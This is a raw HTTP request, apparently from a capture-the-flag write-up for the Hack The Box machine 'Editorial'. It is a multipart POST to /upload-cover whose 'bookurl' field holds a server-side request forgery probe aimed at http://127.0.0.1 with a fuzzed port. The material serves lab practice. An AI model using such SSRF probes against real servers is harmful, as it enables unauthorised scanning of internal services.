 POST /upload-cover HTTP/1.1
Host: editorial.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data;
boundary=---------------------------81085751333855470211122586439
Content-Length: 359
Origin: http://editorial.htb
Connection: keep-alive
Referer: http://editorial.htb/upload
Priority: u=0
-----------------------------81085751333855470211122586439
Content-Disposition: form-data; name="bookurl"
http://127.0.0.1:FUZZ
-----------------------------81085751333855470211122586439
Content-Disposition: form-data; name="bookfile"; filename=""
Content-Type: application/octet-stream
-----------------------------81085751333855470211122586439--